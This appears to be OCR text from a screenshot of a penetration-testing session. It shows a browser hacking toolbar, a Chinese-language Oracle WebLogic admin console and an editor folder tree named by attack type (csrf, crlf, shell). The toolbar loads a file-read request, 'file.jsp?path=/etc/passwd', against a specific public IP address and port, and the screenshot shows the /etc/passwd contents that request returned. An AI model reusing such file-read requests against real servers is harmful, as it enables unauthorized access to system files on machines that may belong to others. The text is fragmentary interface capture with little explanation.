 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF
Load URL
http://218.2.197.241:20786/hello/file.jsp?path=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL
Services▾ Checking http://218.2.197.241...
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾
ORACLE WebLogic Server® Administration Console
更改中心
查看更改和重新启动
启用配置编辑。将来在修改, 添加或删除此域中
的项目时, 将自动激活这些更改。
域结构
base_domain
环境
部署
服务
安全领域
互用性
诊断
帮助主题
搜索配置
使用更改中心
记录 WLST 脚本
更改控制台首选项
主页 注销 首选项 记录 帮助
主页
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置 GridLink
最新任务状态
设置控制台首选项
域配置
域
域
环境
服务器
集群
虚拟主机
可迁移目标
Coherence Server
Coherence 集群
× file.jsp
FOLDERS
book
_book
cms
net
arp
<> README.md
dns
<> README.md
shell
<> README.md
node_modules
serve
sys
web
admin
admin0
admin1
codes
comm
cors
crlf
csrf
cy
<> README.md
dir
<> README.md
edit
error
file
<> README.md
flash
2
3 root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
5 bin:x:2:2:bin:/bin:/usr/sbin/nologin
6 sys:x:3:3:sys:/dev:/usr/sbin/nologin
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/usr/sbin/nologin
9 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
10 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
12 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
13 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
14 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
17 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
18 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
19 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
20 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
21 libuuid:x:100:101::/var/lib/libuuid:
22 syslog:x:101:104::/home/syslog:/bin/false
23